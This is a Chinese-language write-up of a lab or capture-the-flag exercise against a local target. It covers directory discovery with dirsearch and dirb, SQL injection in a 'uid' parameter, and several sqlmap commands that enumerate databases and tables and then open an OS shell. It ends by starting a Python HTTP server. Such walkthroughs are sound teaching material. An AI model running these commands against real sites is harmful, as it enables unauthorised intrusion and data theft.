

使用dirsearch扫描



访问robots.txt的内容

访问/m3diNF0/错误



访问/se3reTdir777/uploads/显示无权限

什么都没得到那就继续扫描



扫描/se3reTdir777/uploads/没得到什么



扫描/se3reTdir777/uploads/得到一个info.php

用dirsearch扫描se3reTdir777什么都没得到,再用dirb扫描得到index.php

进入index.php后发现存在sql注入漏洞,抓包得到

注入点为uid=1%27&Operation=Submit





使用sqlmap注入

sqlmap -u "http://192.168.31.131/se3reTdir777/index.php" -data "uid=1%27&Operation=Submit" --dbs

得到两个数据库





sqlmap -u "http://192.168.31.131/se3reTdir777/index.php" -data "uid=1%27&Operation=Submit" -D aiweb1 --tables

得到两个表名

sqlmap -u "http://192.168.31.131/se3reTdir777/index.php" -data "uid=1%27&Operation=Submit" -D aiweb1 -T user --columns

得到三个字段



sqlmap -u "http://192.168.31.131/se3reTdir777/index.php" -data "uid=1%27&Operation=Submit" -D aiweb1 -T user --columns

最后得到一堆废物(心态要好)



换一个思路,使用os-shell,phpinfo中得到绝对路径

sqlmap -u "http://192.168.31.131/se3reTdir777/index.php" -data "uid=1&Operation=Submit" --level=3 --os-shell

先四后二,之后成功进入shell

先四后二,之后成功进入shell





部署页面

python -m http.server 8888